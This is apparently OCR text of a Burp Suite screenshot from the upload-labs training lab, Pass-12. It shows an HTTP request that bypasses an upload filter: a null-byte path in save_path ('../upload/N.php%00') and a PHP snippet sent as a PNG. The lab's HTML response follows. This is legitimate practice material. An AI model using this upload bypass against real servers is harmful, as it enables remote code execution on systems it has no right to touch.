 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
20 × ...
Go Cancel < > Target: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone ?
Request
Raw Params Headers Hex
POST /Pass-12/index.php?save_path=../upload/N.php%00 HTTP/1.1
Host: 7449560597d9455dae57f9f28b678cc3.app.mituan.zone
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------294140710212043812933705269621
Content-Length: 360
Origin: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone
Connection: close
Referer: http://7449560597d9455dae57f9f28b678cc3.app.mituan.zone/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------294140710212043812933705269621
Content-Disposition: form-data; name="upload_file"; filename="N.png"
Content-Type: image/png
<?php phpinfo(); ?>
-----------------------------294140710212043812933705269621
Content-Disposition: form-data; name="submit"
上传
-----------------------------294140710212043812933705269621--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.17.8.2
Date: Tue, 05 Jan 2021 09:17:10 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 3656
Connection: close
Vary: Accept-Encoding
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/css/index.css">
<link rel="stylesheet" type="text/css" href="/css/prism.css">
<body>
<div id="head">
<a href="/"><img src="/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>
</div>
<div id="main"><div id="menu">
<ul id="menulist">
<li><a id="Pass-01" href="/Pass-01/index.php">Pass-01</a></li>
<li><a id="Pass-02" href="/Pass-02/index.php">Pass-02</a></li>
<li><a id="Pass-03" href="/Pass-03/index.php">Pass-03</a></li>
<li><a id="Pass-04" href="/Pass-04/index.php">Pass-04</a></li>
<li><a id="Pass-05" href="/Pass-05/index.php">Pass-05</a></li>
<li><a id="Pass-06" href="/Pass-06/index.php">Pass-06</a></li>
<li><a id="Pass-07" href="/Pass-07/index.php">Pass-07</a></li>
<li><a id="Pass-08" href="/Pass-08/index.php">Pass-08</a></li>
<li><a id="Pass-09" href="/Pass-09/index.php">Pass-09</a></li>
<li><a id="Pass-10" href="/Pass-10/index.php">Pass-10</a></li>
<li><a id="Pass-11" href="/Pass-11/index.php">Pass-11</a></li>
? < + > Type a search term 0 matches
Done 3,843 bytes | 105 millis